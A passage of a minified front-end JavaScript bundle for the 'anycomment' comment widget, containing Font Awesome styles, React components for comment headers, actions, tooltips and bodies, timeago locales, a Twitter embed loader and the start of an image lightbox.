0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top left;\n          transform-origin: top left; }\n\n.fa-lg {\n  font-size: 1.33333em;\n  line-height: 0.75em;\n  vertical-align: -.0667em; }\n\n.fa-xs {\n  font-size: .75em; }\n\n.fa-sm {\n  font-size: .875em; }\n\n.fa-1x {\n  font-size: 1em; }\n\n.fa-2x {\n  font-size: 2em; }\n\n.fa-3x {\n  font-size: 3em; }\n\n.fa-4x {\n  font-size: 4em; }\n\n.fa-5x {\n  font-size: 5em; }\n\n.fa-6x {\n  font-size: 6em; }\n\n.fa-7x {\n  font-size: 7em; }\n\n.fa-8x {\n  font-size: 8em; }\n\n.fa-9x {\n  font-size: 9em; }\n\n.fa-10x {\n  font-size: 10em; }\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em; }\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: 2.5em;\n  padding-left: 0; }\n  .fa-ul > li {\n    position: relative; }\n\n.fa-li {\n  left: -2em;\n  position: absolute;\n  text-align: center;\n  width: 2em;\n  line-height: inherit; }\n\n.fa-border {\n  border: solid 0.08em #eee;\n  border-radius: .1em;\n  padding: .2em .25em .15em; }\n\n.fa-pull-left {\n  float: left; }\n\n.fa-pull-right {\n  float: right; }\n\n.fa.fa-pull-left,\n.fas.fa-pull-left,\n.far.fa-pull-left,\n.fal.fa-pull-left,\n.fab.fa-pull-left {\n  margin-right: .3em; }\n\n.fa.fa-pull-right,\n.fas.fa-pull-right,\n.far.fa-pull-right,\n.fal.fa-pull-right,\n.fab.fa-pull-right {\n  margin-left: .3em; }\n\n.fa-spin {\n  -webkit-animation: fa-spin 2s infinite linear;\n          animation: fa-spin 2s infinite linear; }\n\n.fa-pulse {\n  -webkit-animation: fa-spin 1s infinite steps(8);\n          animation: fa-spin 1s infinite steps(8); }\n\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n\n.fa-rotate-90 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg); }\n\n.fa-rotate-180 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg); }\n\n.fa-rotate-270 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg); }\n\n.fa-flip-horizontal {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1); }\n\n.fa-flip-vertical {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1); }\n\n.fa-flip-horizontal.fa-flip-vertical {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1); }\n\n:root .fa-rotate-90,\n:root .fa-rotate-180,\n:root .fa-rotate-270,\n:root .fa-flip-horizontal,\n:root .fa-flip-vertical {\n  -webkit-filter: none;\n          filter: none; }\n\n.fa-stack {\n  display: inline-block;\n  height: 2em;\n  position: relative;\n  width: 2em; }\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0; }\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1em; }\n\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2em; }\n\n.fa-inverse {\n  color: #fff; }\n\n.sr-only {\n  border: 0;\n  clip: rect(0, 0, 0, 0);\n  height: 1px;\n  margin: -1px;\n  overflow: hidden;\n  padding: 0;\n  position: absolute;\n  width: 1px; }\n\n.sr-only-focusable:active, .sr-only-focusable:focus {\n  clip: auto;\n  height: auto;\n  margin: 0;\n  overflow: visible;\n  position: static;\n  width: auto; }\n';if("fa"!==t||n!==e){var o=new RegExp("\\.fa\\-","g"),i=new RegExp("\\."+e,"g");r=r.replace(o,"."+t+"-").replace(i,"."+n)}return r}),ye=function(){function e(){R(this,e),this.definitions={}}return D(e,[{key:"add",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.reduce(this._pullDefinitions,{});Object.keys(o).forEach(function(t){e.definitions[t]=q({},e.definitions[t]||{},o[t]),m(t,o[t]),se()})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(function(t){var r=n[t],o=r.prefix,i=r.iconName,a=r.icon;e[o]||(e[o]={}),e[o][i]=a}),e}}]),e}(),me=new ye,ve=!1,be={transform:function(e){return ce(e)}},ge=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=(t||{}).icon?t:_(t||{}),o=n.mask;return o&&(o=(o||{}).icon?o:_(o||{})),e(r,q({},n,{mask:o}))}}(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.transform,r=void 0===n?Y:n,o=t.symbol,i=void 0!==o&&o,l=t.mask,u=void 0===l?null:l,s=t.title,c=void 0===s?null:s,f=t.classes,d=void 0===f?[]:f,h=t.attributes,y=void 0===h?{}:h,m=t.styles,_=void 0===m?{}:m;if(e){var w=e.prefix,E=e.iconName,x=e.icon;return g(q({type:"icon"},e),function(){return b(),z.autoA11y&&(c?y["aria-labelledby"]=z.replacementClass+"-title-"+a():y["aria-hidden"]="true"),p({icons:{main:v(x),mask:u?v(u.icon):{found:!1,width:null,height:null,icon:{}}},prefix:w,iconName:E,transform:q({},Y,r),symbol:i,title:c,extra:{attributes:y,styles:_,classes:d}})})}})},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(262),c=n.n(s),f=n(263),p=n.n(f),d=n(264),h=n.n(d),y=n(265),m=n.n(y),v=n(6),b=n(268),g=n(7),_=n(125),w=n.n(_),E=n(75),x=n.n(E),O=n(76),k=n.n(O),S=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),T=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.isModerated=function(){return"unapproved"===i.props.comment.meta.status},i.isUpdated=function(){return i.props.comment.meta.is_updated||!1},a=n,o(i,a)}return i(t,e),S(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.comment,r=t.settings,o=p.a;"ru"===this.getLocale()&&(o=h.a);var i=c()(o),a=r.options.isShowProfileUrl&&""!==n.owner.profile_url.trim()?l.a.createElement("a",{className:"anycomment comment-single-body-header__author-name",target:"_blank",href:n.owner.profile_url,rel:"noopener noreferrer"},n.author_name):l.a.createElement("span",{className:"anycomment comment-single-body-header__author-name"},n.author_name),u=[];if(n.owner.is_post_author&&u.push(l.a.createElement("span",{className:"anycomment comment-single-body-header__author-owner"},r.i18.author)),""!==n.parent_author_name.trim()){var s="#comment-"+n.parent,f=l.a.createElement("a",{onClick:function(){return e.moveToCommentAndHighlight(s,1500)},href:s},r.i18.reply_to+" "+n.parent_author_name);u.push(l.a.createElement("span",{className:"anycomment comment-single-body-header__author-reply"},f))}var d="relative"===r.options.dateFormat?l.a.createElement(m.a,{className:"anycomment comment-single-body-header__date",date:n.date_gmt,formatter:i}):l.a.createElement("time",{className:"anycomment comment-single-body-header__date",dateTime:n.date},n.date_native);return l.a.createElement("header",{className:"anycomment comment-single-body-header"},l.a.createElement("div",{className:"anycomment comment-single-body-header__author"},a,u,l.a.createElement("div",{className:"anycomment comment-single-body-header__author--actions"},this.isModerated()?l.a.createElement(b.a,{message:r.i18.waiting_moderation},l.a.createElement(v.a,{icon:g.h})):"",r.options.isShowUpdatedInfo&&this.isUpdated()?l.a.createElement(b.a,{message:r.i18.edited},l.a.createElement(v.a,{icon:g.l})):"",!this.isGuest()&&n.permissions.can_edit_comment?l.a.createElement(w.a,null,l.a.createElement(x.a,null,l.a.createElement(v.a,{icon:g.e})),l.a.createElement(k.a,null,l.a.createElement("ul",null,l.a.createElement("li",null,l.a.createElement("a",{className:"anycomment",onClick:function(t){return e.props.onDelete(t,n)}},l.a.createElement(v.a,{icon:g.r}),"\xa0",r.i18.delete))))):"")),l.a.createElement("a",{href:"#comment-"+n.id,className:"anycomment"},d))}}]),t}(u.a);t.a=T},function(e,t,n){"use strict";function r(e){return function(t,n,r,o){var a=Date.now();if("week"===n&&!e.week&&!e.weeks){t=Math.round(Math.abs(o-a)/864e5),n="day"}var l=i(t,a-o,e.numbers),u=[];if("ago"===r&&e.prefixAgo&&u.push(l(e.prefixAgo)),"from now"===r&&e.prefixFromNow&&u.push(l(e.prefixFromNow)),t>1){var s=e[n+"s"]||e[n]||"%d "+n;u.push(l(s))}else{var c=e[n]||e[n+"s"]||"%d "+n;u.push(l(c))}"ago"===r&&e.suffixAgo&&u.push(l(e.suffixAgo)),"from now"===r&&e.suffixFromNow&&u.push(l(e.suffixFromNow));var f="string"===typeof e.wordSeparator?e.wordSeparator:" ";return u.join(f)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=function(e,t){return e&&10===e.length?String(t).split("").map(function(t){return t.match(/^[0-9]$/)?e[parseInt(t)]:t}).join(""):String(t)},i=function(e,t,n){return function(r){return"function"===typeof r?r(e,t).replace(/%d/g,o(n,e)):r.replace(/%d/g,o(n,e))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" "};t.default=r},function(e,t,n){"use strict";function r(e,t,n,r){var o=e%10;return 1===o&&(1===e||e>20)?t:o>1&&o<5&&(e>20||e<10)?n:r}Object.defineProperty(t,"__esModule",{value:!0});var o={prefixAgo:null,prefixFromNow:"\u0447\u0435\u0440\u0435\u0437",suffixAgo:"\u043d\u0430\u0437\u0430\u0434",suffixFromNow:null,seconds:"\u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0438\u043d\u0443\u0442\u044b",minute:"\u043c\u0438\u043d\u0443\u0442\u0443",minutes:function(e){return r(e,"%d \u043c\u0438\u043d\u0443\u0442\u0430","%d \u043c\u0438\u043d\u0443\u0442\u044b","%d \u043c\u0438\u043d\u0443\u0442")},hour:"\u0447\u0430\u0441",hours:function(e){return r(e,"%d \u0447\u0430\u0441","%d \u0447\u0430\u0441\u0430","%d \u0447\u0430\u0441\u043e\u0432")},day:"\u0434\u0435\u043d\u044c",days:function(e){return r(e,"%d \u0434\u0435\u043d\u044c","%d \u0434\u043d\u044f","%d \u0434\u043d\u0435\u0439")},month:"\u043c\u0435\u0441\u044f\u0446",months:function(e){return r(e,"%d \u043c\u0435\u0441\u044f\u0446","%d \u043c\u0435\u0441\u044f\u0446\u0430","%d \u043c\u0435\u0441\u044f\u0446\u0435\u0432")},year:"\u0433\u043e\u0434",years:function(e){return r(e,"%d \u0433\u043e\u0434","%d \u0433\u043e\u0434\u0430","%d \u043b\u0435\u0442")}};t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(0),p=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(f),d=n(266),h=r(d),y=n(267),m=r(y),v=p.Component,b=60,g=60*b,_=24*g,w=7*_,E=30*_,x=365*_,O=function(e){function t(){var e,n,r,o;i(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=a(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.isStillMounted=!1,r.tick=function(e){if(r.isStillMounted&&r.props.live){var t=(0,m.default)(r.props.date).valueOf();if(!t)return void console.warn("[react-timeago] Invalid Date provided");var n=r.props.now(),o=Math.round(Math.abs(n-t)/1e3),i=o<b?1e3:o<g?1e3*b:o<_?1e3*g:0,a=Math.min(Math.max(i,1e3*r.props.minPeriod),1e3*r.props.maxPeriod);a&&(r.timeoutId=setTimeout(r.tick,a)),e||r.forceUpdate()}},o=n,a(r,o)}return l(t,e),c(t,[{key:"componentDidMount",value:function(){this.isStillMounted=!0,this.props.live&&this.tick(!0)}},{key:"componentDidUpdate",value:function(e){this.props.live===e.live&&this.props.date===e.date||(!this.props.live&&this.timeoutId&&clearTimeout(this.timeoutId),this.tick())}},{key:"componentWillUnmount",value:function(){this.isStillMounted=!1,this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=void 0)}},{key:"render",value:function(){var e=this.props,t=e.date,n=(e.formatter,e.component),r=(e.live,e.minPeriod,e.maxPeriod,e.title),i=e.now,a=o(e,["date","formatter","component","live","minPeriod","maxPeriod","title","now"]),l=(0,m.default)(t).valueOf();if(!l)return null;var c=i(),f=Math.round(Math.abs(c-l)/1e3),d=l<c?"ago":"from now",y=f<b?[Math.round(f),"second"]:f<g?[Math.round(f/b),"minute"]:f<_?[Math.round(f/g),"hour"]:f<w?[Math.round(f/_),"day"]:f<E?[Math.round(f/w),"week"]:f<x?[Math.round(f/E),"month"]:[Math.round(f/x),"year"],v=s(y,2),O=v[0],k=v[1],S="undefined"===typeof r?"string"===typeof t?t:(0,m.default)(t).toISOString().substr(0,16).replace("T"," "):r,T="time"===n?Object.assign({},a,{dateTime:(0,m.default)(t).toISOString()}):a,C=h.default.bind(null,O,k,d);return p.createElement(n,u({},T,{title:S}),this.props.formatter(O,k,d,l,C))}}]),t}(v);O.displayName="TimeAgo",O.defaultProps={live:!0,component:"time",minPeriod:0,maxPeriod:1/0,formatter:h.default,now:function(){return Date.now()}},t.default=O},function(e,t,n){"use strict";function r(e,t,n){return 1!==e&&(t+="s"),e+" "+t+" "+n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(e){return Array.isArray(e)?e:Array.from(e)}function i(e){var t=new Date(e);if(!Number.isNaN(t.valueOf()))return t;var n=String(e).match(/\d+/g);if(null==n||n.length<=2)return t;var i=n.map(function(e){return parseInt(e)}),a=o(i),l=a[0],u=a[1],s=a.slice(2),c=[l,u-1].concat(r(s));return new Date(Date.UTC.apply(Date,r(c)))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={displayTooltip:!1},n.hideTooltip=n.hideTooltip.bind(n),n.showTooltip=n.showTooltip.bind(n),n}return i(t,e),u(t,[{key:"hideTooltip",value:function(){this.setState({displayTooltip:!1})}},{key:"showTooltip",value:function(){this.setState({displayTooltip:!0})}},{key:"render",value:function(){var e=this.props.message,t=this.props.position||"top";return l.a.createElement("span",{className:"anycomment-tooltip",onMouseLeave:this.hideTooltip},this.state.displayTooltip&&l.a.createElement("div",{className:"anycomment-tooltip-bubble anycomment-tooltip-"+t},l.a.createElement("div",{className:"anycomment-tooltip-message"},e)),l.a.createElement("span",{className:"anycomment-tooltip-trigger",onMouseOver:this.showTooltip},this.props.children))}}]),t}(l.a.Component);t.a=s},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleLike=function(e){n.state.processLikeStates||n.setState({processLikeStates:!0}),n.props.onLike(e)},n.state={likeClass:"",processLikeStates:!1},n}return i(t,e),f(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=this.props.comment,r=this.isGuest(),o=l.a.createElement(s.a,{icon:c.m}),i=l.a.createElement(s.a,{icon:c.i,style:this.props.hasLike?{color:"#EC4568"}:""}),a=l.a.createElement(s.a,{icon:c.d}),u="anycomment comment-single-body__actions-like";return this.state.processLikeStates&&(u+=" comment-single-body__actions-like-"+(this.props.hasLike?"active":"static")),l.a.createElement("footer",{className:"anycomment comment-single-body__actions"},l.a.createElement("ul",{className:"anycomment"},t.post.comments_open?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{className:"anycomment",href:"javascript:void(0)",onClick:function(t){return e.props.onReply(t)}},o,t.i18.reply)):"","likes"===t.options.commentRating?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{href:"javascript:void(0)",className:u,onClick:function(t){return e.handleLike(t)}},i,l.a.createElement("span",{itemProp:"upvoteCount"},this.props.likesCount))):"",!r&&n.permissions.can_edit_comment&&t.post.comments_open?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{className:"anycomment",href:"javascript:void(0)",onClick:function(t){return e.props.onEdit(t)}},a,t.i18.edit)):""))}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(271),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=250,p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.checkCommentLength=function(){var e=document.getElementById("comment-content-"+n.props.comment.id);e&&e.clientHeight>f&&n.setState({isLong:!0,hideAsLong:!0})},n.state={isLong:!1,hideAsLong:!1},n.toggleLongComment=n.toggleLongComment.bind(n),n}return i(t,e),c(t,[{key:"processContent",value:function(){return this.props.comment.content}},{key:"processThirdParties",value:function(e){var t=this.getOptions(),n=[];if(t.isShowTwitterEmbeds){var r=/https:\/\/twitter\.com\/.*\/([0-9]{1,})/gm,o=r.exec(e);null!==o&&n.push(l.a.createElement(s.a,{id:o[1]}))}if(t.isShowVideoAttachments){var i=/youtube\.com.*?(\?v=|\/embed\/)(.{11})|(youtu\.be\/(.{11}))/gm,a=e.match(i),u=[];if(a&&a.length>0)for(var c=0;c<a.length;c++){var f=a[c].match(/.{11}$/)[0]||"";f&&void 0===u[f]&&(u[f]=f,n.push(l.a.createElement("iframe",{width:"260",height:"150",src:"https://www.youtube.com/embed/"+f,frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",className:"comment-single-body__text-embeds--youtube",allowFullScreen:!0})))}}return n}},{key:"toggleLongComment",value:function(){return!!this.state.isLong&&this.setState({hideAsLong:!this.state.hideAsLong})}},{key:"componentDidMount",value:function(){this.getOptions().isReadMoreOn&&this.checkCommentLength()}},{key:"render",value:function(){var e=this,t=this.getSettings(),n=this.processContent(),r=this.processThirdParties(n),o=this.state,i=o.isLong,a=o.hideAsLong;return l.a.createElement("div",{className:"anycomment comment-single-body__text",id:"comment-content-"+this.props.comment.id},l.a.createElement("div",{className:"comment-single-body__text-content"+(a?" comment-single-body__shortened":""),style:a?{height:f}:null,dangerouslySetInnerHTML:{__html:n}}),l.a.createElement("div",{className:"comment-single-body__text-embeds"},r),i?l.a.createElement("p",{className:"comment-single-body__text-readmore",onClick:function(){return e.toggleLongComment()}},a?t.i18.read_more:t.i18.show_less):"")}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){if(0===p.length){p.push(t);var n=document.createElement("script");n.setAttribute("src",e),n.onload=function(){return p.forEach(function(e){return e()})},document.body.appendChild(n)}else p.push(t)}var l=n(0),u=n.n(l),s=n(1),c=n.n(s),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=[],d=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),f(t,[{key:"loadTweetForProps",value:function(e){var t=this,n=function(){window.twttr.ready().then(function(n){var r=n.widgets;t._div&&(t._div.innerHTML="");var o=e.options,i=e.onTweetLoadSuccess,a=e.onTweetLoadError;r.createTweetEmbed(t.props.id,t._div,o).then(i).catch(a)})};if(window.twttr&&window.twttr.ready)n();else{a((window.location.protocol.indexOf("file")>=0?this.props.protocol:"")+"//platform.twitter.com/widgets.js",n)}}},{key:"componentDidMount",value:function(){this.loadTweetForProps(this.props)}},{key:"shouldComponentUpdate",value:function(e,t){return this.props.id!==e.id||this.props.className!==e.className}},{key:"componentWillUpdate",value:function(e,t){this.props.id!==e.id&&this.loadTweetForProps(e)}},{key:"render",value:function(){var e=this;return u.a.createElement("div",{className:this.props.className,ref:function(t){e._div=t}})}}]),t}(u.a.Component);d.propTypes={id:c.a.string,options:c.a.object,protocol:c.a.string,onTweetLoadSuccess:c.a.func,onTweetLoadError:c.a.func,className:c.a.string},d.defaultProps={protocol:"https:",options:{},className:null},t.a=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.srcSet||e.srcset;return Array.isArray(t)?t.join():t}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),c=r(s),f=n(0),p=r(f),d=n(127),h=n(289),y=r(h),m=n(20),v=r(m),b=n(134),g=r(b),_=n(298),w=r(_),E=n(299),x=r(E),O=n(300),k=r(O),S=n(301),T=r(S),C=n(303),j=r(C),P=n(311),N=r(P),A=n(312),I=r(A),L=n(313),M=r(L),R=n(25),D=r(R),q=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.theme=(0,D.default)(v.default,e.theme),n.classes=d.StyleSheet.create((0,D.default)(F,n.theme)),n.state={imageLoaded:!1},I.default.call(n,["gotoNext","gotoPrev","closeBackdrop","handleKeyboardInput","handleImageLoaded"]),n}return a(t,e),u(t,[{key:"getChildContext",value:function(){return{theme:this.theme}}},{key:"componentDidMount",value:function(){this.props.isOpen&&(this.props.enableKeyboardInput&&window.addEventListener("keydown",this.handleKeyboardInput),"number"===typeof this.props.currentImage&&this.preloadImage(this.props.currentImage,this.handleImageLoaded))}},{key:"componentWillReceiveProps",value:function(e){if(M.default){if(e.preloadNextImage){var t=this.props.currentImage,n=e.currentImage+1,r=e.currentImage-1,o=void 0;t&&e.currentImage>t?o=n:t&&e.currentImage<t&&(o=r),o?this.preloadImage(o):(this.preloadImage(r),this.preloadImage(n))}if(this.props.currentImage!==e.currentImage||!this.props.isOpen&&e.isOpen){var i=this.preloadImageData(e.images[e.currentImage],this.handleImageLoaded);i&&this.setState({imageLoaded:i.complete})}!this.props.isOpen&&e.isOpen&&e.enableKeyboardInput&&window.addEventListener("keydown",this.handleKeyboardInput),!e.isOpen&&e.enableKeyboardInput&&window.removeEventListener("keydown",this.handleKeyboardInput)}}},{key:"componentWillUnmount",value:function(){this.props.enableKeyboardInput&&window.removeEventListener("keydown",this.handleKeyboardInput)}},{key:"preloadImage",value:function(e,t){return this.preloadImageData(this.props.images[e],t)}},{key:"preloadImageData",value:function(e,t){if(e){var n=new Image,r=l(e);return n.onerror=t,n.onload=t,n.src=e.src,r&&(n.srcset=r),n}}},{key:"gotoNext",value:function(e){var t=this.props,n=t.currentImage,r=t.images;this.state.imageLoaded&&n!==r.length-1&&(e&&(e.preventDefault(),e.stopPropagation()),this.props.onClickNext())}},{key:"gotoPrev",value:function(e){var 